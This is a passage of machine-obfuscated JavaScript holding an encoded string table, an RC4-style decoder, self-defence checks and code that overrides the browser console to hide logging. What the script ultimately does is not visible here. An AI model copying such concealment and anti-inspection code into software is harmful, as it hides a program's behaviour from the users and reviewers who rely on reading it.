_0x28587d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x334554="",_0x465d6f="",_0x2f38c7=_0x334554+_0x35effa,_0x18944e=0,_0x26aaa4,_0x31aae5,_0x45d78c=0;_0x31aae5=_0x1b8bfb.charAt(_0x45d78c++);~_0x31aae5&&(_0x26aaa4=_0x18944e%4?_0x26aaa4*64+_0x31aae5:_0x31aae5,_0x18944e++%4)?_0x334554+=_0x2f38c7.charCodeAt(_0x45d78c+10)-10!==0?String.fromCharCode(255&_0x26aaa4>>(-2*_0x18944e&6)):_0x18944e:0)_0x31aae5=_0x28587d.indexOf(_0x31aae5);for(var _0x307696=0,_0x3bdfd3=_0x334554.length;_0x307696<_0x3bdfd3;_0x307696++)_0x465d6f+="%"+("00"+_0x334554.charCodeAt(_0x307696).toString(16)).slice(-2);return decodeURIComponent(_0x465d6f)},_0x45b5ae=function(_0x1abb8c,_0x2c5162){var _0xc1199d=[],_0x1311de=0,_0x1e7dd9,_0x346912="";_0x1abb8c=_0x35effa(_0x1abb8c);var _0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0xc1199d[_0x4a7f80]=_0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80]+_0x2c5162.charCodeAt(_0x4a7f80%_0x2c5162.length))%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9;_0x4a7f80=0,_0x1311de=0;for(var _0x1234af=0;_0x1234af<_0x1abb8c.length;_0x1234af++)_0x4a7f80=(_0x4a7f80+1)%256,_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80])%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9,_0x346912+=String.fromCharCode(_0x1abb8c.charCodeAt(_0x1234af)^_0xc1199d[(_0xc1199d[_0x4a7f80]+_0xc1199d[_0x1311de])%256]);return _0x346912};_0x2aed.PtIomL=_0x45b5ae,_0x594b18=arguments,_0x2aed.SKYvaA=!0}var _0x39eca7=_0x4f8847[-8246+14*589],_0x183183=_0x1449ca+_0x39eca7,_0x5b2ccb=_0x594b18[_0x183183];if(_0x5b2ccb)_0x47cff3=_0x5b2ccb;else{if(_0x2aed.TIUzMI===void 0){var _0x3d74e1=function(_0x1aac22){this.wkpoMT=_0x1aac22,this.JhKtpt=[1,0,0],this.TcAMNA=function(){return"newState"},this.bpYVKn="\\w+ *\\(\\) *{\\w+ *",this.NuYaqB=`['|"].+['|"];? *}`};_0x3d74e1.prototype.zHoArc=function(){var _0x38afd3=new RegExp(this.bpYVKn+this.NuYaqB),_0x3b9ef4=_0x38afd3.test(this.TcAMNA.toString())?--this.JhKtpt[5963+1*-5962]:--this.JhKtpt[683+683*-1];return this.XdgjPe(_0x3b9ef4)},_0x3d74e1.prototype.XdgjPe=function(_0x3b878f){return~_0x3b878f?this.TKxgEy(this.wkpoMT):_0x3b878f},_0x3d74e1.prototype.TKxgEy=function(_0x33c579){for(var _0x69a638=1259*1+-3439+2180,_0x1de104=this.JhKtpt.length;_0x69a638<_0x1de104;_0x69a638++)this.JhKtpt.push(Math.round(Math.random())),_0x1de104=this.JhKtpt.length;return _0x33c579(this.JhKtpt[0])},new _0x3d74e1(_0x2aed).zHoArc(),_0x2aed.TIUzMI=!0}_0x47cff3=_0x2aed.PtIomL(_0x47cff3,_0xa6a49a),_0x594b18[_0x183183]=_0x47cff3}return _0x47cff3},_0x2aed(_0x594b18,_0x3334fd)}function _0x4cff06(_0x200a00,_0x4d711b,_0x1bcbf5,_0x17c6b8,_0x3e0e81){return _0x2aed(_0x3e0e81- -769,_0x17c6b8)}_0x3b6038();function _0x7b0bec(_0x2e9a08,_0x4f7ab3,_0x35a5a8,_0x55aed7,_0x5e0cfd){return _0x2aed(_0x35a5a8- -678,_0x5e0cfd)}var _0x5497a9=function(){var _0x39cd7e={};_0x39cd7e[_0x25d163(1160,1321,"p!bk",1042,777)]=function(_0x25bb5f,_0xa14c73){return _0x25bb5f===_0xa14c73};function _0x25d163(_0x47b6c2,_0x2817c6,_0x11b4df,_0x32a38c,_0xdc3499){return _0x2aed(_0x32a38c-349,_0x11b4df)}_0x39cd7e[_0x43de45(151,-195,"@UAI",-432,-71)]=_0x2db0bd(574,107,"tfGK",72,299),_0x39cd7e[_0x43de45(-749,-461,"Yr9c",-716,-749)]=function(_0x4339c5,_0x5bcc9a){return _0x4339c5===_0x5bcc9a};function _0x2db0bd(_0x55f50e,_0x2b5851,_0x31fdb7,_0x14f9e6,_0xdadb9f){return _0x2aed(_0xdadb9f- -554,_0x31fdb7)}function _0x2e2cfd(_0x2d9d58,_0x4d2ca2,_0x5085c6,_0x309f09,_0x43b24d){return _0x2aed(_0x43b24d- -740,_0x4d2ca2)}_0x39cd7e[_0x25d163(1137,1463,"x%YU",1221,1309)]=_0x43de45(167,-111,"Yr9c",-284,-16);function _0x55b59b(_0x2f3a69,_0x4b6b3a,_0xb829fb,_0xd635d6,_0x18831e){return _0x2aed(_0xb829fb- -140,_0x18831e)}_0x39cd7e[_0x25d163(787,1089,"DBuh",968,695)]=function(_0x136aed,_0x2f2891){return _0x136aed!==_0x2f2891};function _0x43de45(_0x8e3260,_0x219aae,_0x26c824,_0x3620dc,_0x57f186){return _0x2aed(_0x219aae- -912,_0x26c824)}_0x39cd7e[_0x55b59b(1214,574,847,1051,"RRzo")]=_0x55b59b(312,311,518,655,"D%Uq");var _0x25340c=_0x39cd7e,_0x2123a9=!0;return function(_0x4a08f7,_0x3c5a4c){function _0x166828(_0xbc5c0d,_0x138c96,_0x59c89a,_0xf75501,_0x545a53){return _0x2e2cfd(_0xbc5c0d-191,_0xf75501,_0x59c89a-156,_0xf75501-357,_0x138c96-1463)}function _0x2d7763(_0x5bf845,_0x58eed0,_0x4aa93e,_0x135728,_0x8ed9b2){return _0x55b59b(_0x5bf845-62,_0x58eed0-46,_0x8ed9b2- -652,_0x135728-379,_0x135728)}function _0x5a7a35(_0x43bd5d,_0x26340a,_0x2a8443,_0x482a11,_0x4d0af4){return _0x2e2cfd(_0x43bd5d-425,_0x482a11,_0x2a8443-485,_0x482a11-269,_0x26340a- -17)}function _0x341c74(_0x2932fe,_0x1cf6e9,_0x26307f,_0x59dbb1,_0x105e8c){return _0x55b59b(_0x2932fe-96,_0x1cf6e9-400,_0x1cf6e9-201,_0x59dbb1-425,_0x59dbb1)}if(_0x25340c[_0x166828(1718,1342,1690,"DBuh",1621)](_0x25340c[_0x341c74(453,833,732,"pdc2",767)],_0x25340c[_0x5a7a35(-50,-234,-129,"6MTO",-148)])){var _0xa1bf1=_0x384778[_0x2d7763(-2,-142,-429,"]!$w",-387)](_0x433caa,arguments);return _0x5a7a45=null,_0xa1bf1}else{var _0x41a9b0=_0x2123a9?function(){function _0x365281(_0x3cee33,_0x4ab2fa,_0x491530,_0x9c8346,_0x75c3a0){return _0x2d7763(_0x3cee33-379,_0x4ab2fa-415,_0x491530-371,_0x75c3a0,_0x3cee33-714)}function _0x201560(_0x3f4023,_0x2b9137,_0x246d46,_0x5f2422,_0x34515b){return _0x2d7763(_0x3f4023-126,_0x2b9137-32,_0x246d46-472,_0x246d46,_0x2b9137-902)}function _0x613a26(_0x182663,_0x43c567,_0x7b83c5,_0x25defc,_0x1d8a6a){return _0x2d7763(_0x182663-278,_0x43c567-439,_0x7b83c5-324,_0x43c567,_0x7b83c5-305)}function _0x15bae1(_0x4bb1e8,_0x25d517,_0x232253,_0x3d2349,_0x5e0b1d){return _0x166828(_0x4bb1e8-476,_0x25d517- -316,_0x232253-289,_0x5e0b1d,_0x5e0b1d-271)}function _0x273bc6(_0x48f0d9,_0x3b85c7,_0x59dc42,_0x2ccd6a,_0xfc42ff){return _0x341c74(_0x48f0d9-124,_0x48f0d9- -151,_0x59dc42-210,_0x2ccd6a,_0xfc42ff-52)}if(_0x25340c[_0x365281(278,502,-72,276,"PCIz")](_0x25340c[_0x365281(895,1159,680,1162,"ud&P")],_0x25340c[_0x15bae1(1264,1561,1846,1427,"D%Uq")])){if(_0x3c5a4c)if(_0x25340c[_0x15bae1(619,996,1313,1364,"6Uhp")](_0x25340c[_0x613a26(66,"FVf)",-68,-369,-335)],_0x25340c[_0x15bae1(1523,1462,1609,1088,"kDER")])){var _0x50c5cc=_0x3c5a4c[_0x273bc6(417,705,171,"D%q3",503)](_0x4a08f7,arguments);return _0x3c5a4c=null,_0x50c5cc}else _0x4476da[_0x4cce70][_0x201560(932,1077,"Yr9c",1155,1339)+"e"]()}else _0x532568=_0x330a7f}:function(){};return _0x2123a9=!1,_0x41a9b0}}}(),_0x5bfe8b=_0x5497a9(this,function(){function _0x278cb8(_0x1ebc97,_0x304bfa,_0x437ce4,_0x49f2b4,_0x1ac016){return _0x2aed(_0x1ac016- -691,_0x437ce4)}var _0x5a8d47={wIEja:function(_0x27ac3e,_0x354488){return _0x27ac3e(_0x354488)},kdEfZ:function(_0x1d6a57,_0x58e425){return _0x1d6a57+_0x58e425},fjvzq:_0xecc179(1112,1492,1201,1028,"D%q3")+_0xecc179(1514,1350,1300,1517,"lEar")+_0xecc179(1562,1684,1271,1609,"q1Iq")+_0xb55b42(1161,1447,1506,759,"a22#"),tAafq:_0x278cb8(-102,366,"HcO#",235,-27)+_0x220704(544,"v(35",317,6,341)+_0x220704(116,"7Kl4",288,565,265)+_0x54ad26(1234,"*hEP",1716,1405,1168)+_0x278cb8(-41,-78,"a22#",147,29)+_0x54ad26(935,"I)%W",1523,1202,1549)+" )",jWMEe:function(_0x4e3b18,_0x40524a){return _0x4e3b18===_0x40524a},WsQLL:_0x220704(-219,"zRYd",177,2,-7),Lwvfh:_0xecc179(1847,1458,2149,2059,"Vxea"),jnAiN:function(_0x36e7f0,_0x5b1563){return _0x36e7f0(_0x5b1563)},XJVEi:function(_0x296bf4,_0x20d0d3){return _0x296bf4+_0x20d0d3},pCSCl:_0x220704(668,"I)%W",557,720,401),gAoFh:function(_0x3433a7){return _0x3433a7()},JyKRY:_0xecc179(1171,1550,1522,1361,"6Uhp"),uIfWe:_0x278cb8(23,274,"HcO#",-157,-70),hPopS:_0x54ad26(608,"tfGK",690,641,939),ZddvQ:_0xecc179(1275,1500,891,978,"pRr("),VTqIe:_0xb55b42(923,866,550,854,"a22#")+_0xb55b42(1682,1742,1609,1298,"6MTO"),ZGahZ:_0x278cb8(377,46,"Vxea",510,135),pCpAR:_0x54ad26(1064,"6MTO",1315,1005,1221),DQUTA:function(_0x4e3ea1,_0x125017){return _0x4e3ea1<_0x125017},MPLkO:function(_0x171dde,_0x4e7799){return _0x171dde!==_0x4e7799},sbihG:_0x220704(411,"uTB2",-275,26,51),lmXeX:_0xecc179(1526,1766,1796,1468,"JSW#"),OQdVn:_0x54ad26(1170,"6Uhp",872,1096,1406)+_0xecc179(1280,1259,1103,1281,"GFbr")+"3"},_0x2dc811=function(){function _0x332e22(_0x3c3c3d,_0x9baec6,_0x2a3c3e,_0x17f202,_0x13a9fd){return _0x54ad26(_0x3c3c3d-466,_0x2a3c3e,_0x2a3c3e-246,_0x9baec6- -159,_0x13a9fd-65)}var _0x57082f={wzXlW:function(_0x3bc399,_0x3a332c){function _0x125c1d(_0x269018,_0x16c7dc,_0x560b55,_0x4be5cc,_0x5be907){return _0x2aed(_0x269018-967,_0x4be5cc)}return _0x5a8d47[_0x125c1d(1836,1454,1968,"kDER",1882)](_0x3bc399,_0x3a332c)},cnzcD:function(_0x4c4e48,_0x21a828){function _0x187d08(_0x50da67,_0x5aa480,_0x497b35,_0x3d737b,_0x4b2779){return _0x2aed(_0x497b35- -460,_0x50da67)}return _0x5a8d47[_0x187d08("K2T8",95,375,504,716)](_0x4c4e48,_0x21a828)},xbZgF:_0x5a8d47[_0x4122cf(-477,-813,-924,"@UAI",-544)],reuTB:_0x5a8d47[_0x3aa2bb(880,1012,"]!$w",822,1042)]};function _0x1658cd(_0x27ac1a,_0x3c14a1,_0x542013,_0x4c54af,_0x573e62){return _0x220704(_0x27ac1a-464,_0x542013,_0x542013-485,_0x4c54af-334,_0x4c54af-842)}function _0x3aa2bb(_0x410d95,_0x1fc484,_0x10010f,_0x32af18,_0x40d90c){return _0xecc179(_0x1fc484- -795,_0x1fc484-291,_0x10010f-95,_0x32af18-372,_0x10010f)}function _0x4122cf(_0xd457b1,_0x15b43f,_0x22284e,_0x2f1768,_0x4229a7){return _0xecc179(_0x4229a7- -1667,_0x15b43f-123,_0x22284e-350,_0x2f1768-104,_0x2f1768)}function _0x4d9161(_0x4c5f90,_0x2c891d,_0x4d2587,_0x27f504,_0x415193){return _0xecc179(_0x4c5f90- -657,_0x2c891d-225,_0x4d2587-421,_0x27f504-346,_0x27f504)}if(_0x5a8d47[_0x1658cd(1431,1045,"[iiy",1263,869)](_0x5a8d47[_0x4122cf(20,195,-450,"zRYd",-92)],_0x5a8d47[_0x4d9161(924,1300,1143,"JSW#",807)])){var _0x52fddf;try{_0x5a8d47[_0x3aa2bb(1251,870,"HcO#",1263,676)](_0x5a8d47[_0x1658cd(693,861,"v(35",1002,671)],_0x5a8d47[_0x4122cf(-901,-754,-287,"JSW#",-567)])?_0x52fddf=_0x5a8d47[_0x1658cd(786,895,"x%YU",716,1052)](Function,_0x5a8d47[_0x4122cf(-733,-383,-488,"]!$w",-481)](_0x5a8d47[_0x4d9161(691,876,313,"J573",668)](_0x5a8d47[_0x4122cf(-845,-586,-437,"PCIz",-546)],_0x5a8d47[_0x3aa2bb(1376,1070,"6MTO",661,1119)]),");"))():_0x271c6e=_0x57082f[_0x1658cd(742,960,"pRr(",755,1084)](_0x5744be,_0x57082f[_0x4d9161(752,1125,544,"*hEP",1101)](_0x57082f[_0x3aa2bb(994,988,"cYwz",875,1148)](_0x57082f[_0x4122cf(350,1,145,"DBuh",88)],_0x57082f[_0x4d9161(501,103,638,"PCIz",304)]),");"))()}catch{if(_0x5a8d47[_0x332e22(749,955,"om#s",1233,856)](_0x5a8d47[_0x4d9161(707,334,857,"]!$w",771)],_0x5a8d47[_0x3aa2bb(1020,822,"RRzo",611,454)]))_0x52fddf=window;else return!0}return _0x52fddf}else _0x58e7f0=""};function _0xb55b42(_0x17c670,_0x2ed538,_0x389744,_0x3f4f3e,_0x1c6da2){return _0x2aed(_0x17c670-568,_0x1c6da2)}var _0x3fd116=_0x5a8d47[_0xb55b42(1334,1687,1143,1496,"*hEP")](_0x2dc811);function _0x54ad26(_0x2b60fb,_0x20c5f0,_0x26e819,_0x23d87b,_0x4f5f75){return _0x2aed(_0x23d87b-255,_0x20c5f0)}function _0x220704(_0x4cbdd8,_0x5f7d01,_0x426242,_0x39b490,_0x1a2ef3){return _0x2aed(_0x1a2ef3- -478,_0x5f7d01)}var _0x5ec164=_0x3fd116[_0xecc179(1156,1389,767,921,"tfGK")+"le"]=_0x3fd116[_0xecc179(1325,1194,1646,1356,"DBuh")+"le"]||{},_0x84067=[_0x5a8d47[_0xb55b42(1352,1524,1594,1633,"D%q3")],_0x5a8d47[_0xecc179(1570,1257,1489,1747,"NqHP")],_0x5a8d47[_0x220704(609,"RRzo",589,17,256)],_0x5a8d47[_0x54ad26(1371,"zRYd",1269,1191,856)],_0x5a8d47[_0x54ad26(1378,"pRr(",1397,1269,1364)],_0x5a8d47[_0xecc179(1563,1643,1347,1965,"HkOY")],_0x5a8d47[_0xb55b42(1586,1421,1754,1992,"kNzu")]];function _0xecc179(_0x12c88a,_0x4d82d0,_0x3b0a38,_0x422318,_0x33bfa1){return _0x2aed(_0x12c88a-750,_0x33bfa1)}for(var _0x329f98=0;_0x5a8d47[_0x278cb8(483,81,"p!bk",-39,346)](_0x329f98,_0x84067[_0x278cb8(-62,272,"D%Uq",3,221)+"h"]);_0x329f98++)if(_0x5a8d47[_0xecc179(1391,1619,1135,1379,"D%q3")](_0x5a8d47[_0xb55b42(1512,1532,1165,1352,"p!bk")],_0x5a8d47[_0x278cb8(26,493,"(MAE",236,257)]))for(var _0x4b57c4=_0x5a8d47[_0xecc179(1415,1034,1770,1123,"lEar")][_0xecc179(1678,2034,1917,1281,"K2T8")]("|"),_0x12488e=5924*1+-4*-1153+-12*878;;){switch(_0x4b57c4[_0x12488e++]){case"0":var _0x91effa=_0x5497a9[_0x54ad26(1275,"om#s",1189,1345,989)+_0x278cb8(-104,277,"kDER",273,25)+"r"][_0xb55b42(1485,1789,1187,1114,"J573")+_0xecc179(1891,1779,1999,1915,"*dZf")][_0x220704(564,"@UAI",751,825,438)](_0x5497a9);continue;case"1":var _0x46d7ad=_0x5ec164[_0x1d9d6e]||_0x91effa;continue;case"2":_0x91effa[_0xecc179(1601,1921,1299,1833,"FVf)")+_0xecc179(1663,1694,1599,1631,"q1Iq")]=_0x46d7ad[_0xb55b42(933,1127,891,1067,"Vxea")+_0x54ad26(917,"D%q3",1426,1285,953)][_0xecc179(1438,1195,1430,1048,"D%q3")](_0x46d7ad);continue;case"3":_0x5ec164[_0x1d9d6e]=_0x91effa;continue;case"4":_0x91effa[_0xecc179(1590,1694,1394,1711,")i%@")+_0xecc179(1684,1962,2067,1561,"6MTO")]=_0x5497a9[_0x278cb8(156,584,"pRr(",586,331)](_0x5497a9);continue;case"5":var _0x1d9d6e=_0x84067[_0x329f98];continue}break}else return!!_0x56ad72[_0xecc179(1693,1494,1875,1715,"pRr(")+_0x54ad26(1378,"7Kl4",765,1138,1300)][_0xecc179(1322,1388,971,1402,"cYwz")+_0x278cb8(251,6,"!RN@",-56,125)](_0x284236)});function _0x299b(){var _0x380aaf=["vmkzoSo8W5S","WQRcTGBdVM0","W5O4WQ0MWPa","WOm7WR5yW7q","WPigW5JdT3JdGmk6W77cNCoqnGXM","r8oAW5/dVG","CdlcUG","W6tcRhRdOc4","WR0iWOfHW44","W6hdPrtdQI0","W6lcG8ksk8ou","eg17W5VcOG","W7lcSSoWiSkfW74+l8ocW4dcRmkYW7i","WQVcOrNcQsK","WOxdVSod","WPBdJHJcSmoY","xSoEW4NdS8oj","WRSJe8kdW4a","WQddRSkKACoy","WPHXgJ/dIq","ySoRxHrE","feRcUczp","axWRWQG","WRe6EmkAW4C","W7lcTSos","eMDqW5JcIG","WRZcOmkBsN8","WQFdTYJcVwmXWPu7WP8d","WQVcSSowsgq","rmo/zgeA","W4ldGY/cRKO","WPJcVwiiWRO","tSkuw0K","cMzHW7/cPa","WRniW554W4a","Eh/cTmkpmG","BmovFKCh","WRhdNCkGy8oy","W5hcTLNdGeu","W6faWPldM8kZ","j00uW4JcMa","WQHjW7rHW50","WPO0tXpdIa","WQJcIaldOxW","W7lcQ8oQWOJcJq","W7ldRCkehcG","W6lcTCkfFNW","WRK/wSkf","W7RcQMO","W6hcG8k7fNO","WONdO8oqWOi","W4TQieal","WQhdKmkH","WO91hb/dIW","W61GdbKp","WPfGeW","tmoKWP0AW5a","pdnNW5H/","W7/cSM0VWO0","taFcI3JcRa","WQ/dMdVdKmkE","W7lcTSoqWO0","x8oxFuSX","wCopW4FdTSoy","WR7dMSo9uMS","W7ldLmk9th4","pfTyW7tcGa","WRZdSSktt3S","sSocC2uf","WQSjWPXPW4a","t8kDoSkqW4W","ySkXjmoeW6e","W6FdUdddRae","WPNdO8kFBG","WQddNCoNWQfI","W7ddHdNcGG8","WR/dKIujuq","W7lcKCoSWO/cJa","ggrWW6hcTG","ffhcIafh","rqWCd8oX","WRnuW4PUW4S","WQZdSSkXCSoC","AI8GW7vb","AcVcVCkekq","W69eW5vXWPK","WRZcRLlcQ2b2WPqLWPWtW4ZcJCkygW","WOldM8oXWQnS","W7pcPwC","WPvdiZ/dGa","W4XOWRxdNq","kubOW5FcRG","ofOaWQBdJq","oWDdWRv4","ESoTW4ddUmoL","EgiBlSkz","W7FcJ1WaWRa","ieyiWOhdIG","WQK1x8ksW4S","W79+WQdcHSou","dh1cW6NcMW","WOpdIY3cPCoN","WQ7dTCo7Dei","W501WR4","gf0QWRpdIG","vmohWPehW4a","W6xcQMhdQG","ovOjWPddLW","tSkppSorW44","w8ojsq","WRBcTHNcVtS","W7/cU8kLj20","WR3dPrW","W4fSWQ/dIa","WPNdVc/dRmo3","WRxdPXC","W67dUtZcQvC","Fv8XeSk2","cNn5W5FcPa","b8kygcPD","W6OXW7pcM8oy","W7JdMtpcUuG","W7BcSgC","tItcGmk3kW","W6VcQ0hdKW","jr9A","WPVdMs3cISoV","WPFcGWhcMJO","smoqW4/dPG","WPnoW5bFW4O","W7X0WRhcH8oh","gfLxWPfRowaOrdu","ieycWOhdGa","WQ3cVrRcTZ8","CIFcS8kigW","W7dcQMRdQuO","EZNcVqv6","WOm9W5e5WO8","ue4NW4JdTq","WOlcRtxdOfO","W6VcPbK3W7O","oK0fWPhdIG","WPhcRsJdV1i","WRJcPflcQMb2WPvCWQaEW4RcKSk3","WRRcUmkRDmoF","n3bqW7VcHq","WOpdUstcPSoz","W6z3WO7dUmk/","ua0s","WQldJYZcNCok","W6tcUwKQWPC","dhzwW7hcQa","mNyemmkF","W49JWQpcHYa","W6ZcSCkPnxa","W4DNbWul","WO5/lwW","WORdVIFdNmoN","WRddVSk1z14","WOVdMtpdP8oW","BsRcVCksmW","W6ZdPrpdJd0","W63dUcBcOGq","zI4vW6Xb","W4TOWQNcHCoC","svCs","WPVdUSoD","tbVcUHbH","FcpcVrbN","thq8W5JdMG","W6ZcSCkc","w0Wr","WQOiWQzCW4S","gMbSW43cQG","W4xdNHZcPt4","a8kqeYPsl8kMwcW","exzD","hXrgW7nD","W6TsWRRcM8oz","WQRdRCkR","WRFdLCkny8oR","W65YWQBcRCof","WO1XhHBdHa","W6ackqxdOq","WPdcTZ/dUuO","W7JdSIS","WPlcPZVdUva","WOJcLb/dJfW","WQdcSGdcSW","WPS7WPzIW54","W63cPxddQeS","efdcHamJ","WPSkb8omua","rSoEvwa","WRPpW5vMW5S","WRVdOmkFFmo3","W68vWPyKWPPgW6KkcYrXWQy","WRm+xCkmW50","CrlcPqv5","WQHFW5DW","WRRdPtH0W5PlW4ZcPCogzCkYW61f","W5lcRSkyaNS","W4qPWRy7WPa","W67dMd/cHbS","WPlcHWxcMYG","W6/cL8kEoNm","W5m+WQ0","W6RcS8ktdhK","WQOttSkHW7O","yN4gjW","gxToW4lcQa","W6ZdPaxdUsW","WQBcUHRcTG","WOTqWOpcOcq","WP0XWPzcW6e","W4HOWQNdOmky","WQ/cSSogxx4","W7/cVSkqeSo8","W7JcP3hdQMG","t0anW4tdNq","W6z/WRu","cd19W6LC","oK0vWPFdKq","W4bLlG4S","Fx4ii8km","WPz6drBdKa","WPuahq","rrtcJ8k0hq","rmoAW5ZdRCoj","au/cJtnA","WOBdN8kZsu4","W6/cGSkehuu","vNmAW5RdOG","W4rfnqan","WQVdQSoWF08","W7FcNICgW6q","lrnaW4rJ","WO1Hdq7dIG","WPKiE8kWW7i","pxihWQ3dIW","W4RcIeFdV2C","uWxcUqfL","uCo+WQGNW4S","W69jW7ejWPK","f3DO","sYNcG13cIG","kfSFWORdMW","WQddIXm8vq","WPL5cMes","W7pcRfddKq","W4/cL0ldGG","BYhcV8kyeW","WQ0NsCooW4m","WRNdKSkZrG","W6tcUw0","W77dSZVcUq","v8oKWQu","q8kDoSoC","hxzo","W4dcJ00YWQy","rW8v","W73cPx/dMf4","W6lcUSkynM0","WRWrWRPEW5O","W7tdQcy","W67cRwhdQYG","WRddP8kMBSod","W67cG2ldLG","WOX1luOq","s8omW5ldSCop","WP5ZoMas","WOrnW6jVW6C","WRddRWe","WRHdW5q","W7tdUthcQbG","hhTlWQFdUq","WOpdQ8okW4Tl","WRBdTHJdNSoO","ewTLW77cTa","iX5aW7P6","W6JcU8kyigS","DSoeWPeo","W7hdTtW","WQZdSq/dQJ8","ueyrW4RdIa","WQ/cVmobbhm","W7FcOMBdQG","wSojW6NdKSow","EH0GW5PU","WQpdVCoQWRvU","wc/cUNhcPq","E0eonCk3","W7BdHaJcJ1a","W49+W6tdISkq","ghnLW5lcQq","bGXqW53dJa","W73dSXddTdK","W6BcSCkcmG","ju0iWOpdJa","W5S1WQ0UWPy","WPpdJSkBrG","WRBcOva","WO8Dea","W7tcPCkqgq","W6VcRxhdOG","W6VcHx/dQLu","W7JcOwRdIuG","W5ddTg7dNfZdS3iria","W7xdMc7cHa","WQddLZNdG8oK","WRpcRw7dRqK","WRutWRXrW5O","W6HoWR3dJ8kW","WRKMWPz1W5m","WRJdPre7ua","CtRcRa5G","WRxcSSodqhq","WOL3lxq","F8okWPyyW5W","W7ZdSWhdQJS","EHZcPa1E","WOJcRtq","CWVdH140","WRXCW75zW4m","WPKcfSoNsa","W6XbWPldRSkx","W41aWPVcRsK","qCoKxILC","u0qtW4JcGW","WPldLsZcMCok","WOyDWRneWPm","W5f0WQVdJa","WQlcQItcKZC","W4zvWQhcIsy","W6TWWQBcKW","EHuvdq","W6fYhqK","WOldPmozWOjD","WOxdQCokWO9h","W7xcThFdR0O","WOzbWO7cTt0","WOjKng4e","W4dcJmkgdCoy","isbzDmoj","WOtdLmoHx1S","W5DKbXKA","ne5xW5lcTq","D3G9dCkt","qmoXAWH4","W5DKjIWe","puC1WPddIG","hCoZWRmSW5e","f3zoW7ZcSq","WQRdTcddQ8oC","AcRcTa","tNuzFW","W53cG8ksi3u","WRrmhZVdVq","d07cNWXR","WPGSg8oGua","rCoECw04","W4ZcOcmv","WOtdPsuTvG","WO7dSSoDWOny","W77cR8orWQlcMG","Dd3cRmkAeW","WOH7phSu","yIRcTCklnq","WQBcVuNcS3e","W6JcTMVdKsO","W710WQBcH8oh","W7BcT27dOeu","FmoJF2ya","xSoqW7JdQ8oE","WQ7dV8o2CKi","WO0RWODvW4S","W7TOWQlcLW","WPldJCkhC0K","W6NdHcu","W73cSSodWPpcIa","W4jOWQ/dRmkq","W6hcQxNdTcS","WR41tq","WQyOjSoXzq","WOldUCoHWPzA","tSkslCorW5O","WRxdNcRcL8oB","ktvyW75+","W4f8WOdcN8om","W4CRWRuMWOS","u8olqG","seWnW6ZdGq","WPNdQZRdN8oO","W6NdHsW","WOJcRdZdPa","WQBcOSoKCSoC","WPldMcxcMCoD","W41/kq","WR1cWOP2W4m","WRpcQsZcVHO","WQbgWRfFW4a","W6JcRmomWOxcNa","BstcQCkufq","W4vdWPVcPcy","yuyOn8kp","W7/cUCobWOG","W7vCmb0c","W4hcTs4","hmoIWRK2W5a","W4TKiaCj","W7DLWOJdM8k2","wKOnW57dMq","WO/dQ8okWOC","WRxdUGi2xq","WOlcRttdUfW","WRBdUmoWFLm","W6NcVCoaWR3cUW","WRNdKSkQCmoh","WRfcW4O","W4JdVWBcUG","WPBdTGFdOCo7","DqNdKfG0W7ddR3L1kCkLWPrD","W4bKoH4C","lu0v","WQFdO8kXEG","wCoAW5JdRmof","WRyoWRjlW4O","WQXbW6PAW6G","sfPrW4ddNG","W4tcRJa","W7VcH3BdPuG","WQRcVJNcGcC","W7XZWQVcLCoA","WQFcUbhcPG","q8olW5i","W57cSMyJWOe","W7ZcHL/dUee","WRddPmo6Fq","WOhdMv8vDG","wdj3imo/","W43dKbBdLI4","exzEW7JcOa","WRZdLSk7ta","W6b/WQBcK8oC","WOZdGcqFtq","W748mIRdPq","WR7dJrZdMCoN","WR5RW4rsW4i","WOlcTYNdV1W","E8oQWPSKW70","zmkgg8oSW6W","WPFdQI3cJmou","WP/dUmoxWOrD","zZJcPau","WOnIja","u1eEW4pdIG","W64uaIhdOW","W6NdUsFcQaO","FWKaW5jy","WQhdLdRdSCo5","WPn7drVdKq","W5pcH8kZkmoJ","WPVcVXVcTsi","F2uw","gc3cOxZcUq","q8orW4/dUSou","W73cUhGYWOm","W5NcOCkScmow","WPtdKGldLmoz","W7SvbHldVa","W6BcV8krdSoi","WOxcQCoax1m","w8ovEaLs","yW8VW6nD","W57cHmkDpgG","W6hdMZVcKWa","bNKeWO/dRq","C8oczHjf","W4b5mqWC","WQVdTsBcUCo5","W6ldMIBcJSoz","W7VcQJ8xW4u","WPtdPCkNr0G","W6pcNCk8bmoR","vCkzi8osW5K","WQBdTCoM","WONdH8ketSoC","f0JcRHTs","ifSsWPBdGq","W4tcM0mbWOK","WO/cRXFdMvK","WPVdUMFdG8oK","W48LxeZcLa","xSogimosW4e","WOzQWRtdM8kB","uY3cICksfG","WPhdTstdLSoJ","W6VdPtNcVvi","t0ylW6ZdMq","w8oFy3ae","WPPraH/dIa","WQddIwtcN8or","W6P6WR7dG8kk","qCosxHfy","W4PKoG","WPdcRIhdNmoI","tbZcPGXr","tmo1WReTW5m","W7ldJIZcNWe","W7/dTWFdVq","WQNdTCoMpvu","WO9UW5j5W4O","WOZdJaldI8ol","Eh4f","qdqL","W65HWQlcNSom","WQ0zWQDeW60","W6n0WRZcLCob","WO5Kphqu","W4RcMLSIWPO","W4T5WRRdGmks","W7TJWRVcKmoa","W54yeHddPW","aKbSW5VcIG","WQ7cSSoB","WPJdR8oFWPrl","exLjWRdcUW","WOtcMYNdGv8","v8o+WR8UW5a","W7tdVsZdSuy","W6BcSHiXW54","W4ZcOgZdPgO","ySoOvxez","WQhcOqBcVt8","wmo/Ar5y","WPHmW51yW7u","uCojsbzu","FMmDlCkH","bcXgWQ/cPa","cN1xW7lcRG","k0CcWP0","W6bQpsac","xapcHcW","WPVdRCon","wI4OdCot","W5iihmoMwW","DtZcIv7cRa","WRBdOXW+","WRHWW5vBW7u","vdNcJ0tcHq","WOyUabxdIW","W7JcPSkv","W7pcOxddQ1a","WPVdRXxdG8oW","WQL1aHBdG